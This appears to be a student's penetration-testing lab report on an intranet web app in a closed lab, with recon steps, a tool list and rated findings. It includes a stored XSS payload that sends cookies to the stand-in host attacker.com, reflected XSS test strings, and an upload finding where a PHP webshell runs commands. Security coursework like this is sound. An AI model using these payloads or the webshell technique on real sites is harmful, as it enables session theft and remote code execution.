

5. Stored XSS - /feedback - CONFIRMED
Payload: <script>document.location='http://attacker.com/steal?c='+document.cookie</script>
Result: Script tag stored in memory and served back to every user who loads the page
SIEM Log: PATH=/feedback | BODY={'name': 'Attacker', 'comment': "<script>document.location=...

It redirect the user to this page each time he tries to open /feedback page

Logs that shows the vulnerabilities:


Step 8: PT
Section 3: Penetration Testing
3.1 Engagement Overview
3.1.1 Scope & Rules of Engagement
Write in your report:
Target IP: 192.168.100.205 (VM1)
Target Application: Nexus Enterprise Portal on port 5000 (or port 80 via Apache)
Testing Type: Black Box (no source code, no prior knowledge)
In Scope: Web application only (http://192.168.100.205:5000)
Out of Scope: Network infrastructure, other hosts
Rules: No DoS attacks, testing confined to lab environment
3.1.2 Methodology
OWASP Testing Guide + Standard PT Phases
Reconnaissance → 2. Scanning/Enumeration → 3. Vulnerability Assessment → 4. Exploitation → 5. Post-Exploitation → 6. Reporting
3.1.3 Tools Used
Tool | Purpose
nmap | Port scanning & service fingerprinting
gobuster / dirb | Directory & endpoint enumeration
nikto | Automated web vulnerability scanner
Burp Suite | Manual HTTP interception & payload injection
sqlmap | Automated SQL injection exploitation
curl | Manual payload delivery
netcat (nc) | Reverse shell listener

3.2 Reconnaissance & Enumeration
Step 1 — Nmap Port Scan

Step 2 — Directory Enumeration with Gobuster

findings: /profile, /search, /feedback, /admin/tools, /directory, /login, /static/uploads

Step 3 — Automated Web Scan with Nikto

Nikto's output showing missing security headers, allowed methods

Step 4 — Manual Browsing with Burp Suite


3.3 Vulnerability Assessment
3.3.1 Vulnerability 1 — File Upload (Critical)
Field | Detail
Location | POST /profile — Profile Avatar Upload
Parameter | avatar (multipart/form-data)
Risk | Critical
CWE | CWE-434: Unrestricted Upload of File with Dangerous Type

The /profile endpoint accepts any file type for avatar uploads with no server-side extension or MIME type validation. An attacker can upload a PHP webshell disguised as a profile picture.

HTTP Response:

Proof of Impact:
File accessible at: http://192.168.100.205:5000/static/uploads/shell.php
Executing ?cmd=id returns: uid=1000(omar) gid=1000(omar)...
This leads directly to Remote Code Execution (RCE) - covered in section 3.4

3.3.2 Vulnerability 2 - XSS Reflected & Stored (High)
Field | Detail
Location | GET /search — Knowledge Base Search Bar
Parameter | q (URL query string)
Risk | High
CWE | CWE-79: Improper Neutralization of Input During Web Page Generation
CVSS Score | 7.4
Impact | Attacker crafts a malicious URL that executes JavaScript in the victim's browser, enabling session hijacking or credential theft
Trigger Payload | <script>alert('XSS')</script>
Evidence URL | http://192.168.100.205:5000/search?q=<script>alert('XSS')</script>

Field | Detail
Location | POST /feedback — Employee Community Feedback Board
Parameter | comment, name (form-data)
Risk | High
CWE | CWE-79: Improper Neutralization of Input During Web Page Generation (Stored)
CVSS Score | 8.2
Impact | Attacker stores a malicious script on the server that executes automatically in the browser of every user who visits the feedback page — enabling mass session hijacking or cookie theft
Trigger Payload | <script>document.location='http://attacker.com/?c='+document.cookie</script>
Evidence URL | POST /feedback then visit http://192.168.100.205:5000/feedback

Testing XSS in /search:



Using burpsuite:

appears unescaped in 3 places inside the HTML:
Place 1 - Inside the input field value:
<input type="text" name="q" value="<script>alert(1)</script>" ...>
Place 2 - Inside the search results heading:
<strong style="color: var(--text-main);"><script>alert(1)</script></strong>
Place 3 - Inside the alert message text:
No archived internal documentation matched your search query "<script>alert(1)</script>"


Stored XSS - /feedback:
